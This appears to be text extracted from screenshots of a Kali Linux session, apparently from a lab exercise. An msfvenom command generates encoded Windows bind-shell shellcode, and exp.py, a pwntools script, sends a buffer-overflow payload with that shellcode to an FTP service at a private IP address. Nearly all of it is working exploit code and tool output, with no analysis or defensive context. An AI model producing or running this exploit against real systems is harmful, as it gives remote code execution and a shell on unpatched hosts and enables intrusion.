 (kali㉿kali)-[~/Desktop]
$ msfvenom -p windows/shell_bind_tcp LHOSTS=192.168.100.143 LPORT=4444 -b '\x00\x0a\x0d' -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 355 (iteration=0)
x86/shikata_ga_nai chosen with final size 355
Payload size: 355 bytes
Final size of c file: 1522 bytes
unsigned char buf[] =
"\xda\xcb\xd9\x74\x24\xf4\xb8\xcd\x8a\xb1\xec\x5a\x31\xc9"
"\xb1\x53\x31\x42\x17\x83\xc2\x04\x03\x8f\x99\x53\x19\xf3"
"\x76\x11\xe2\x0b\x87\x76\x6a\xee\xb6\xb6\x08\x7b\xe8\x06"
"\x5a\x29\x05\xec\x0e\xd9\x9e\x80\x86\xee\x17\x2e\xf1\xc1"
"\xa8\x03\xc1\x40\x2b\x5e\x16\xa2\x12\x91\x6b\xa3\x53\xcc"
"\x86\xf1\x0c\x9a\x35\xe5\x39\xd6\x85\x8e\x72\xf6\x8d\x73"
"\xc2\xf9\xbc\x22\x58\xa0\x1e\xc5\x8d\xd8\x16\xdd\xd2\xe5"
"\xe1\x56\x20\x91\xf3\xbe\x78\x5a\x5f\xff\xb4\xa9\xa1\x38"
"\x72\x52\xd4\x30\x80\xef\xef\x87\xfa\x2b\x65\x13\x5c\xbf"
"\xdd\xff\x5c\x6c\xbb\x74\x52\xd9\xcf\xd2\x77\xdc\x1c\x69"
"\x83\x55\xa3\xbd\x05\x2d\x80\x19\x4d\xf5\xa9\x38\x2b\x58"
"\xd5\x5a\x94\x05\x73\x11\x39\x51\x0e\x78\x56\x96\x23\x82"
"\xa6\xb0\x34\xf1\x94\x1f\xef\x9d\x94\xe8\x29\x5a\xda\xc2"
"\x8e\xf4\x25\xed\xee\xdd\xe1\xb9\xbe\x75\xc3\xc1\x54\x85"
"\xec\x17\xc0\x8d\x4b\xc8\xf7\x70\x2b\xb8\xb7\xda\xc4\xd2"
"\x37\x05\xf4\xdc\x9d\x2e\x9d\x20\x1e\x41\x02\xac\xf8\x0b"
"\xaa\xf8\x53\xa3\x08\xdf\x6b\x54\x72\x35\xc4\xf2\x3b\x5f"
"\xd3\xfd\xbb\x75\x73\x69\x30\x9a\x47\x88\x47\xb7\xef\xdd"
"\xd0\x4d\x7e\xac\x41\x51\xab\x46\xe1\xc0\x30\x96\x6c\xf9"
"\xee\xc1\x39\xcf\xe6\x87\xd7\x76\x51\xb5\x25\xee\x9a\x7d"
"\xf2\xd3\x25\x7c\x77\x6f\x02\x6e\x41\x70\x0e\xda\x1d\x27"
"\xd8\xb4\xdb\x91\xaa\x6e\xb2\x4e\x65\xe6\x43\xbd\xb6\x70"
"\x4c\xe8\x40\x9c\xfd\x45\x15\xa3\x32\x02\x91\xdc\x2e\xb2"
"\x5e\x37\xeb\xc2\x14\x15\x5a\x4b\xf1\xcc\xde\x16\x02\x3b"
"\x1c\x2f\x81\xc9\xdd\xd4\x99\xb8\xd8\x91\x1d\x51\x91\x8a"
"\xcb\x55\x06\xaa\xd9";
(kali㉿kali)-[~/Desktop]
$
(kali㉿kali)-[~/Desktop]
$
get-pip.py
打开(O)
exp.py
~/Desktop
1 from pwn import *
2 p = remote("192.168.100.143",21)
3 payload = b'A'*251
4 payload += p32(0×77D4754A)
5 payload += b'C'*8
6 payload += b'\x90'*20
7
8 shellcode = (
9 b"\xda\xcb\xd9\x74\x24\xf4\xb8\xcd\x8a\xb1\xec\x5a\x31\xc9"
10 b"\xb1\x53\x31\x42\x17\x83\xc2\x04\x03\x8f\x99\x53\x19\xf3"
11 b"\x76\x11\xe2\x0b\x87\x76\x6a\xee\xb6\xb6\x08\x7b\xe8\x06"
12 b"\x5a\x29\x05\xec\x0e\xd9\x9e\x80\x86\xee\x17\x2e\xf1\xc1"
13 b"\xa8\x03\xc1\x40\x2b\x5e\x16\xa2\x12\x91\x6b\xa3\x53\xcc"
14 b"\x86\xf1\x0c\x9a\x35\xe5\x39\xd6\x85\x8e\x72\xf6\x8d\x73"
15 b"\xc2\xf9\xbc\x22\x58\xa0\x1e\xc5\x8d\xd8\x16\xdd\xd2\xe5"
16 b"\xe1\x56\x20\x91\xf3\xbe\x78\x5a\x5f\xff\xb4\xa9\xa1\x38"
17 b"\x72\x52\xd4\x30\x80\xef\xef\x87\xfa\x2b\x65\x13\x5c\xbf"
18 b"\xdd\xff\x5c\x6c\xbb\x74\x52\xd9\xcf\xd2\x77\xdc\x1c\x69"
19 b"\x83\x55\xa3\xbd\x05\x2d\x80\x19\x4d\xf5\xa9\x38\x2b\x58"
20 b"\xd5\x5a\x94\x05\x73\x11\x39\x51\x0e\x78\x56\x96\x23\x82"
21 b"\xa6\xb0\x34\xf1\x94\x1f\xef\x9d\x94\xe8\x29\x5a\xda\xc2"
22 b"\x8e\xf4\x25\xed\xee\xdd\xe1\xb9\xbe\x75\xc3\xc1\x54\x85"
23 b"\xec\x17\xc0\x8d\x4b\xc8\xf7\x70\x2b\xb8\xb7\xda\xc4\xd2"
24 b"\x37\x05\xf4\xdc\x9d\x2e\x9d\x20\x1e\x41\x02\xac\xf8\x0b"
25 b"\xaa\xf8\x53\xa3\x08\xdf\x6b\x54\x72\x35\xc4\xf2\x3b\x5f"
26 b"\xd3\xfd\xbb\x75\x73\x69\x30\x9a\x47\x88\x47\xb7\xef\xdd"
27 b"\xd0\x4d\x7e\xac\x41\x51\xab\x46\xe1\xc0\x30\x96\x6c\xf9"
28 b"\xee\xc1\x39\xcf\xe6\x87\xd7\x76\x51\xb5\x25\xee\x9a\x7d"
29 b"\xf2\xd3\x25\x7c\x77\x6f\x02\x6e\x41\x70\x0e\xda\x1d\x27"
30 b"\xd8\xb4\xdb\x91\xaa\x6e\xb2\x4e\x65\xe6\x43\xbd\xb6\x70"
31 b"\x4c\xe8\x40\x9c\xfd\x45\x15\xa3\x32\x02\x91\xdc\x2e\xb2"
32 b"\x5e\x37\xeb\xc2\x14\x15\x5a\x4b\xf1\xcc\xde\x16\x02\x3b"
33 b"\x1c\x2f\x81\xc9\xdd\xd4\x99\xb8\xd8\x91\x1d\x51\x91\x8a"
34 b"\xcb\x55\x06\xaa\xd9")
35
36 payload += shellcode
37 p.sendline(payload)
38 p.close()
39